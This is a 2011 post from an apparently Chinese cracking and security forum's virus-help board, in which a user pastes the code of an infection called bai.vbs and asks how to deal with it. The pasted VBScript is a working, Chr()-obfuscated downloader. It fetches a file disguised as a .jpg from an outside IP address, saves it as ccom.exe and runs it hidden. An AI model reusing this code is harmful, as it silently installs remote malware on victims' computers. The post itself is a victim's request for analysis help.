 请输入搜索内容 帖子 热搜: 新手 脱壳 内购 ctf 去广告 破解版 绿色版 破解教程
网站 【 病毒分析 】 『病毒救援区』 bai.vbs病毒，求解决办法！
发帖
查看: 3884 | 回复: 3
[已解决] bai.vbs病毒，求解决办法！ [复制链接]
点解点解
发表于 2011-10-2 10:41 | 只看该作者
破吾
解爱
7 245 76
主题 帖子 积分
锋芒初露
精华 0
威望 0 点
热心值 2 点
悬赏值 0 点
听众 1
编码如下，不懂，求解！
on error resume next
set oshell = wscript.createobject (Chr(87)+Chr(115)+Chr(99)+Chr(114)+Chr(105)+Chr(112)+Chr(116)+Chr(46)+Chr(115)+Chr(104)+Chr(101)+Chr(108)+Chr(108))
Set xPost = CreateObject(Chr(77)+Chr(105)+Chr(99)+Chr(114)+Chr(111)+Chr(115)+Chr(111)+Chr(102)+Chr(116)+Chr(46)+Chr(88)+Chr(77)+Chr(76)+Chr(72)+Chr(84)+Chr(84)+Chr(80))
xPost.Open Chr(71)+Chr(69)+Chr(84),Chr(104)+Chr(116)+Chr(116)+Chr(112)+Chr(58)+Chr(47)+Chr(47)+"222.73.45.135:19999/rc/zj/gx"+Chr(46)+Chr(106)+Chr(112)+Chr(103),Chr(48)
xPost.Send()
Set sGet = CreateObject(Chr(65)+Chr(68)+Chr(79)+Chr(68)+Chr(66)+Chr(46)+Chr(83)+Chr(116)+Chr(114)+Chr(101)+Chr(97)+Chr(109))
sGet.Mode = Chr(51)
sGet.Type = Chr(49)
sGet.Open()
sGet.Write(xPost.responseBody)
sGet.SaveToFile "ccom"+Chr(46)+Chr(101)+Chr(120)+Chr(101),Chr(50)
oshell.RUN "ccom"+Chr(46)+Chr(101)+Chr(120)+Chr(101),vbhide